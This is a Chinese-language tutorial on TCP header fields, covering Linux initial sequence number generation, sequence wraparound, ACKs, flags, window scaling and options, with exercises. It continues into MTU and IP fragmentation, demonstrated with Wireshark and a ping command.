
其中第 2 步和第 3 步可以合并一起,这就是三次握手的过程
初始序列号是如何生成的
1 | __u32 secure_tcp_sequence_number(__be32 saddr, __be32 daddr, __be16 sport, __be16 dport) |
代码中的 net_secret 是一个长度为 16 的 int 数组,只有在第一次调用 net_secret_init 的时时候会将将这个数组的值初始化为随机值。在系统重启前保持不变。
可以看到初始序列号的计算函数 secure_tcp_sequence_number() 的逻辑是通过源地址、目标地址、源端口、目标端口和随机因子通过 MD5 进行进行计算。如果仅有这几个因子,对于四元组相同的请求,计算出的初始序列号总是相同,这必然有很大的安全风险,所以函数的最后将计算出的序列号通过 seq_scale 函数再次计算。
seq_scale 函数加入了时间因子,对于四元组相同的连接,序列号也不会重复了。
序列号回绕了怎么处理
序列号是一个 32 位的无符号整数,从前面介绍的初始序列号计算算法可以知道,ISN 并不是从 0 开始,所以同一个连接的序列号是有可能溢出回绕(sequence wraparound)的。TCP 的很多校验比如丢包、乱序判断都是通过比较包的序号来实现的,我们来看看 linux 内核是如何处理的,代码如下所示。
1 | static inline bool before(__u32 seq1, __u32 seq2) |
其中 __u32 表示无符号的 32 位整数,__s32 表示有符号的 32 位整数。为什么 seq1 - seq2 转为有符号的 32 位整数就可以判断 seq1 和 seq2 的大小了呢?
以 seq1 为 0xFFFFFFFF、seq2 为 0x02(回绕)为例,它们相减的结果如下。
seq1 - seq2 = 0xFFFFFFFF - 0x02 = 0xFFFFFFFD
0xFFFFFFFD 最高位为 1,表示为负数,实际值为 -(0x00000002 + 1) = -3,这样即使 seq2 回绕了,也可以知道 seq1<seq2。
0x03 确认号

TCP 使用确认号(Acknowledgment number, ACK)来告知对方下一个期望接收的序列号,小于此确认号的所有字节都已经收到。

关于确认号有几个注意点:
- 不是所有的包都需要确认的
- 不是收到了数据包就立马需要确认的,可以延迟一会再确认
- ACK 包本身不需要被确认,否则就会无穷无尽死循环了
- 确认号永远是表示小于此确认号的字节都已经收到

0x04 TCP Flags
TCP 有很多种标记,有些用来发起连接同步初始序列号,有些用来确认数据包,还有些用来结束连接。TCP 定义了一个 8 位的字段用来表示 flags,大部分都只用到了后 6 个,如下图所示

下面这个是 wireshark 第一个 SYN 包的 flags 截图

我们通常所说的 SYN、ACK、FIN、RST 其实只是把 flags 对应的 bit 位置为 1 而已,这些标记可以组合使用,比如 SYN+ACK,FIN+ACK 等
最常见的有下面这几个:
- SYN(Synchronize):用于发起连接数据包同步双方的初始序列号
- ACK(Acknowledge):确认数据包
- RST(Reset):这个标记用来强制断开连接,通常是之前建立的连接已经不在了、包不合法、或者实在无能为力处理
- FIN(Finish):通知对方我发完了所有数据,准备断开连接,后面我不会再发数据包给你了。
- PSH(Push):告知对方这些数据包收到以后应该马上交给上层应用,不能缓存起来
0x05 窗口大小

可以看到用于表示窗口大小的”Window Size” 只有 16 位,可能 TCP 协议设计者们认为 16 位的窗口大小已经够用了,也就是最大窗口大小是 65535 字节(64KB)。就像网传盖茨曾经说过:“640K内存对于任何人来说都足够了”一样。

自己挖的坑当然要自己填,因此TCP 协议引入了「TCP 窗口缩放」选项 作为窗口缩放的比例因子,比例因子值的范围是 0 ~ 14,其中最小值 0 表示不缩放,最大值 14。比例因子可以将窗口扩大到原来的 2 的 n 次方,比如窗口大小缩放前为 1050,缩放因子为 7,则真正的窗口大小为 1050 * 128 = 134400,如下图所示
在 wireshark 中最终的窗口大小会自动计算出来,如下图中的 Calculated window size。以本文中抓包的例子为例

值得注意的是,窗口缩放值在三次握手的时候指定,如果抓包的时候没有抓到 SYN 包,wireshark 是不知道真正的窗口缩放值是多少的。
0x06 可选项

可选项的格式入下所示

以 MSS 为例,kind=2,length=4,value=1460

常用的选项有以下几个:
- MSS:最大段大小选项,是 TCP 允许的从对方接收的最大报文段
- SACK:选择确认选项
- Window Scale:窗口缩放选项
0x06 作业题
1、如果一个 TCP 连接正在传送 5000 字节的数据,第一个字节的序号是 10001,数据被分为 5 段,每个段携带 1000 字节,请问每个段的序号是什么?
2、A B 两个主机之间建立了一个 TCP 连接,A 主机发给 B 主机两个 TCP 报文,大小分别是 500 和 300,第一个报文的序列号是 200,那么 B 主机接收两个报文后,返回的确认号是()
- A、200
- B、700
- C、800
- D、1000
3、客户端的使用 ISN=2000 打开一个连接,服务器端使用 ISN=3000 打开一个连接,经过 3 次握手建立连接。连接建立起来以后,假定客户端向服务器发送一段数据Welcome the server!(长度 20 Bytes),而服务器的回答数据Thank you!(长度 10 Bytes ),试画出三次握手和数据传输阶段报文段序列号、确认号的情况。
06-数据包大小对网络的影响——MTU与MSS的奥秘
前面的文章中介绍过一个应用层的数据包会经过传输层、网络层的层层包装,交给网络接口层传输。假设上层的应用调用 write 等函数往 socket 写入了 10KB 的数据,TCP 会如何处理呢?是直接加上 TCP 头直接交给网络层吗?这篇文章我们来讲讲这相关的知识
0x01 最大传输单元(Maximum Transmission Unit, MTU)
数据链路层传输的帧大小是有限制的,不能把一个太大的包直接塞给链路层,这个限制被称为「最大传输单元(Maximum Transmission Unit, MTU)」

下图是以太网的帧格式,以太网的帧最小的帧是 64 字节,除去 14 字节头部和 4 字节 CRC 字段,有效荷载最小为 46 字节。最大的帧是 1518 字节,除去 14 字节头部和 4 字节 CRC,有效荷载最大为 1500,这个值就是以太网的 MTU。因此如果传输 100KB 的数据,至少需要 (100 * 1024 / 1500) = 69 个以太网帧。
不同的数据链路层的 MTU 是不同的。通过netstat -i 可以查看网卡的 mtu,比如在 我的 centos 机器上可以看到


0x02 IP 分段
IPv4 数据报的最大大小为 65535 字节,这已经远远超过了以太网的 MTU,而且有些网络还会开启巨帧(Jumbo Frame)能达到 9000 字节。 当一个 IP 数据包大于 MTU 时,IP 会把数据报文进行切割为多个小的片段(小于 MTU),使得这些小的报文可以通过链路层进行传输
IP 头部中有一个表示分片偏移量的字段,用来表示该分段在原始数据报文中的位置,如下图所示

下面我们 wireshark 来演示 IP 分段,wireshark 开启抓包,在命令行中执行
1 | ping -s 3000 www.baidu.com |
在 wireshark 的显示过滤器中输入ip.addr==14.215.177.39

通过man ping命令可以看到ping -s命令会增加 8byte 的 ICMP 头,所以ping -s 3000 IP 层实际会发送 3008 字节。
-s packetsize Specify the number of data bytes to be sent. The default is 56, which translates into 64 ICMP data bytes when combined with the 8 bytes of ICMP header data. This option cannot be used with ping sweeps.
先看第一个包

这个包是 IP 分段包的第一个分片,More fragments: Set表示这个包是 IP 分段包的一部分,还有其它的分片包,Fragment offset: 0表示分片偏移量为 0,IP 包的 payload 的大小为 1480,加上 20 字节的头部正好是 1500
第二个包的详情截图如下

同样More fragments处于 set 状态,表示后面还有其它分片,Fragment offset: 185这里并不是表示分片偏移量为 185,wireshark 这里显示的时候除以了 8,真实的分片偏移量为 185 * 8 = 1480
第三个包的详情截图如下

可以看到More fragments处于 Not set 状态,表示这是最后一个分片了。Fragment offset: 370表示偏移量为 370 * 8 = 2960,包的大小为 68 - 20(IP 头部大小) = 48
